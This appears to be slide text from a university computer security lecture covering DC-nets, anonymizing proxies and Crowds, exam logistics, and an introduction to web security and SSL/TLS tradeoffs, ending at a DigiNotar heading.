





### Anonymity

### DC-Net

- Phase I: Each diner exchanges secret coin flip with neighbor
- Phase II:
	- If diner didn't pay, announces xor of local coin flips
	- If diner did pay, announces inverse of xor
- If xor of the announced xors is 0, then no one inverted and NSA paid; otherwise, a diner paid.



## DC-Nets

- Achieves information-theoretic anonymity (under certain conditions)
- Limitations:
	- Subject to collisions (what if two diners pay?)
	- Requires pairwise secret keys
	- Last diner who announces message gets to choose the result

# Anonymizing proxies

If eavesdroppers collude, Eve can correlate ingress and egress proxy traffic to identify Alice and Bob



## Crowds

- Algorithm:
	- Relay message to random jondo
	- With probability p, jondo forwards message to another jondo
	- With probability 1-p, jondo delivers message to its intended destination





# Logistics

- Authentication Anonymity
- You'll have to whole class period (75 mins)
- Closed book, closed notes
- Bring a pen/pencil and I'll bring the paper
- T/F + Short answer questions

# Plan for today

- Administrivia
- Network Defense Review
- Honeypots
	- **Overview**
	- Malware analysis
	- Setting up honeypots
- Web Security (Intro)

# Early Web Systems

- Early web systems provided a click-renderclick cycle of acquiring web content.
	- Web content consisted of static content with little user interaction.



#### Web Transport Security: SSL

- Secure Socket Layer (SSL/TLS)
- Used to authenticate servers
- Can authenticate clients
- Security at the socket layer
- Provides
	- authentication
	- confidentiality
	- integrity



## SSL Tradeoffs

- Pros
	- Server authentication
	- GUI clues for users
	- Built into every browser
	- Easy to configure on the server
	- Protocol has been analyzed like crazy
- Cons
	- Users don't check certificates
	- Too easy to obtain certificates
	- Too many roots in the browsers





#### The DigiNotar Incident

